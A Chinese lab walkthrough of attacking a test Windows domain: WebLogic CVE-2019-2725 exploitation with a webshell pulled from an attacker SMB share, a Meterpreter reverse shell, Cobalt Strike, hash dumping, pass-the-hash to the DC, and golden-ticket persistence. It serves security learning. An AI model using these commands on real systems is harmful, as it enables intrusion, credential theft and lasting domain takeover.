环境搭建
 环境说明
环境说明
DC:
•IP:10.10.10.10•OS:Windows 2012
WEB:
•IP1:10.10.10.80•IP2:192.168.111.80•OS:Windows 2008•网站搭建:Weblogic 10.3.6 MSSQL 2008 注意登录de1ay域,登录名为de1ay.com\administrator 密码为1qaz@WSX
PC:
•IP1:10.10.10.201•IP2:192.168.111.201•OS:Windows 7
攻击机:
•IP:192.168.111.129•OS:Windows 10•IP:192.168.111.128•OS:Kali
内网网段:10.10.10.0/24 DMZ网段:192.168.111.0/24
进入C:\Oracle\Middleware\user_projects\domains\base_domain\bin目录下管理员身份开启
 这样才可以扫描出7001端口。
这样才可以扫描出7001端口。
信息收集
对192.168.111.80web服务器端口扫描
──(root💀kali)-[~/WeblogicScan]
└─# nmap -sS -v 192.168.111.80 4 ⚙
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-13 23:43 CST
Initiating ARP Ping Scan at 23:43
Scanning 192.168.111.80 [1 port]
Completed ARP Ping Scan at 23:43, 0.09s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 23:43
Completed Parallel DNS resolution of 1 host. at 23:44, 13.02s elapsed
Initiating SYN Stealth Scan at 23:44
Scanning 192.168.111.80 [1000 ports]
Discovered open port 135/tcp on 192.168.111.80
Discovered open port 3389/tcp on 192.168.111.80
Discovered open port 445/tcp on 192.168.111.80
Discovered open port 80/tcp on 192.168.111.80
Discovered open port 139/tcp on 192.168.111.80
Discovered open port 49152/tcp on 192.168.111.80
Discovered open port 49155/tcp on 192.168.111.80
Discovered open port 49154/tcp on 192.168.111.80
Discovered open port 49153/tcp on 192.168.111.80
Discovered open port 1433/tcp on 192.168.111.80
Discovered open port 7001/tcp on 192.168.111.80
Discovered open port 49160/tcp on 192.168.111.80
Completed SYN Stealth Scan at 23:44, 12.71s elapsed (1000 total ports)
Nmap scan report for 192.168.111.80
Host is up (0.00048s latency).
Not shown: 988 filtered ports
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
1433/tcp open ms-sql-s
3389/tcp open ms-wbt-server
7001/tcp open afs3-callback
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49155/tcp open unknown
49160/tcp open unknown
发现开放了,139,445,1433,3389,7001端口。
如445端口开放就意味着存smb服务,存在smb服务就可能存在ms17-010/端口溢出漏洞。开放139端口,就存在Samba服务,就可能存在爆破/未授权访问/远程命令执行漏洞。开放1433端口,就存在mssql服务,可能存在爆破/注入/SA弱口令。开放3389端口,就存在远程桌面。开放7001端口就存在weblogic
我们这里从weblogic下手,因为这个漏洞多。工具下载地址https://github.com/rabbitmask/WeblogicScan
┌──(root💀kali)-[~/WeblogicScan]
└─# python3 WeblogicScan.py -u 192.168.111.80 -p 7001
Welcome To WeblogicScan !!!
Whoami:https://github.com/rabbitmask
[*] =========Task Start=========
[+] [192.168.111.80:7001] Weblogic Version Is 10.3.6.0
[+] [192.168.111.80:7001] Weblogic console address is exposed! The path is: http://192.168.111.80:7001/console/login/LoginForm.jsp
[+] [192.168.111.80:7001] Weblogic UDDI module is exposed! The path is: http://192.168.111.80:7001/uddiexplorer/
[-] [192.168.111.80:7001] weblogic not detected CVE-2016-0638
[-] [192.168.111.80:7001] weblogic not detected CVE-2016-3510
[-] [192.168.111.80:7001] weblogic not detected CVE-2017-10271
[-] [192.168.111.80:7001] weblogic not detected CVE-2017-3248
[-] [192.168.111.80:7001] weblogic not detected CVE-2017-3506
[-] [192.168.111.80:7001] weblogic not detected CVE-2018-2628
[-] [192.168.111.80:7001] weblogic not detected CVE-2018-2893
[-] [192.168.111.80:7001] weblogic not detected CVE-2018-2894
[+] [192.168.111.80:7001] weblogic has a JAVA deserialization vulnerability:CVE-2019-2725
[-] [192.168.111.80:7001] weblogic not detected CVE-2019-2729
[-] [192.168.111.80:7001] weblogic not detected CVE-2019-2890
[*] =========Task E n d=========
发现存在java反序列化漏洞,CVE-2019-2725。
 访问该网站验证漏洞是否存在。
访问该网站验证漏洞是否存在。
上传webshell,通过smb服务上传webshell
──(root💀kali)-[~]
└─# impacket-smbserver shell ~/桌面 //shell为共享文件加名字,后面跟着的是路径
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (192.168.111.129,57819)
[*] AUTHENTICATE_MESSAGE (WIN-3G22BHFBI27\lenovo,WIN-3G22BHFBI27)
[*] User WIN-3G22BHFBI27\lenovo authenticated successfully
[*] lenovo::WIN-3G22BHFBI27:aaaaaaaaaaaaaaaa:24f065990d41d2f075e892aa57e75265:010100000000000000a16e6418a9d70181ae7f342a186ddc00000000010010006f004300690058004d00460048006f00030010006f004300690058004d00460048006f00020010006800740074006c006f006b0057005900040010006800740074006c006f006b00570059000700080000a16e6418a9d70106000400020000000800300030000000000000000100000000200000cb7bbbe530a330bc13bba6d90f022dcfafd0091877c1499404f4742cecdec5fb0a001000000000000000000000000000000000000900280063006900660073002f003100390032002e003100360038002e003100310031002e00310032003800000000000000000000000000
[*] NetrWkstaGetInfo Level: 100
[*] NetrServerGetInfo Level: 101
[*] NetrWkstaGetInfo Level: 100
[*] NetrServerGetInfo Level: 101
[*] NetrShareEnum Level: 1
[-] Unsupported Transact command 83
[*] Disconnecting Share(1:IPC$)
[*] Incoming connection (192.168.111.80,50166)
[*] AUTHENTICATE_MESSAGE (DE1AY\Administrator,WEB)
[*] User WEB\Administrator authenticated successfully
[*] Administrator::DE1AY:aaaaaaaaaaaaaaaa:dc843d5b1d4678b41ef89e818366c4a8:010100000000000000eaed7318a9d701b90748e8bb87661000000000010010006f004300690058004d00460048006f00030010006f004300690058004d00460048006f00020010006800740074006c006f006b0057005900040010006800740074006c006f006b00570059000700080000eaed7318a9d70106000400020000000800300030000000000000000000000000300000d26cdbc1eba78c491396d519489c6d0041ec74fc31a5ee023a0c8270c58f23fb0a001000000000000000000000000000000000000900280063006900660073002f003100390032002e003100360038002e003100310031002e00310032003800000000000000000000000000
[-] Unknown level for query path info! 0x109
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:SHELL)
[*] Closing down connection (192.168.111.80,50166)
[*] Remaining connections ['Thread-3']
复制webshell
┌──(root💀kali)-[~/桌面/CVE-2019-2725-master]
└─# python3 weblogic-2019-2725.py 10.3.6 http://192.168.111.80:7001 "copy \\\192.168.111.128\shell\1.php" //这里要引号且多一个"\"不然会报找不到路径的错误
命令执行:
python weblogic-2019-2725.py 10.3.6 http//:127.0.0.1:7001 cmd
python weblogic-2019-2725.py 12.1.3 http//:127.0.0.1:7001 cmd
上传webshell
python weblogic-2019-2725.py 10.3.6 http//:ip:port
python weblogic-2019-2725.py 12.1.3 http//:ip:port
[I 210914 11:27:32 weblogic-2019-2725:37]
copy \\192.168.111.128\shell\shell.jsp :
已复制 1 个文件。
冰蝎地址:https://github.com/rebeyond/Behinder/releases/tag/Behinder_v3.0_Beta_11
再将shell移动到”servers\AdminServer\tmp_WL_internal\bea_wls9_async_response\8tpkys\war\”下,使用冰蝎连接,密码rebeyond。

拿到冰蝎shell后将shell传递给msf。

按照冰蝎的提示在msfconsole输入。输入完毕后点击给我连,即可反弹shell.
msf6 exploit(multi/handler) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set port 4444
port => 4444
msf6 exploit(multi/handler) > set lhost 0
lhost => 0
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (58060 bytes) to 192.168.111.80
[*] Meterpreter session 1 opened (192.168.111.128:4444 -> 192.168.111.80:52978) at 2021-09-14 15:30:33 +0800
设置CS监听。
 http hosts填服务器地址。
http hosts填服务器地址。
 选择设置好的监听器。将生成的payload上传至服务器。
选择设置好的监听器。将生成的payload上传至服务器。
upload shell.exe
exectue -f shell.exe
片刻可看到cs上线


 拿到hashes,可以看到administrator明文密码,结合之前开放的3389端口,可以尝试远程登录,但是不建议,远程登录动静较大。
拿到hashes,可以看到administrator明文密码,结合之前开放的3389端口,可以尝试远程登录,但是不建议,远程登录动静较大。
 拿下后,扫描其他主机。
拿下后,扫描其他主机。

发现名为DC的主机,大可能是域控制器,
psexec
那么在域控明确的情况下优先处理DC,首先想到的就是pth,因为域内很多密码都是批量设置的,这必须要试一下 使用当前抓取的Administrator账户和密码来传 这里应该是成功了,但是迟迟未上线
这里应该是成功了,但是迟迟未上线

大概率是由于对方不出网,无法形成反向shell,不出网的话一般就用smb处理,翻回刚刚的扫描记录,对方445端口是开启的,可以使用smb拿不出网主机。
 设置smb
设置smb
 成功拿下dc
成功拿下dc

抓取DC密码


有了域内KRBTGT账户的hash就可以伪造黄金票据
logonpasswords
 查询域管理员账户。
查询域管理员账户。
 权限维持
权限维持
做权限维持方式很多,粘滞键、启动项、影子用户等等。这次是拿到域控,这种情况下,黄金票据是一个很好的维权手段 黄金票据是伪造票据授予票据(TGT),也被称为认证票据。TGT仅用于向域控制器上的密钥分配中心(KDC)证明用户已被其他域控制器认证。
黄金票据的条件要求:
1.域名称
2.域的SID值
3.域的KRBTGT账户NTLM密码哈希
4.伪造用户名
黄金票据可以在拥有普通域用户权限和KRBTGT账号的哈希的情况下用来获取域管理员权限,上面已经获得域控的 system 权限了,还可以使用黄金票据做权限维持,当域控权限掉后,在通过域内其他任意机器伪造票据重新获取最高权限。
这里我们已经拿到了KRBTGT账户的hash值
 使用logonpasswords查看sid
使用logonpasswords查看sid
 就可以伪造一张黄金票据,选择最边缘的web,伪造成功
就可以伪造一张黄金票据,选择最边缘的web,伪造成功

可以访问c盘

即使域控这台主机权限掉了,我们也能使用其他边缘主机用这个黄金票据模拟获得最高权限,而且由于跳过AS验证,无需担心域管密码被修改。 添加域管理员账户
添加域管理员账户

在域服务器可以查到成功添加
 通过这个可以登录域下所有主机了。
通过这个可以登录域下所有主机了。





















 5681
5681











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








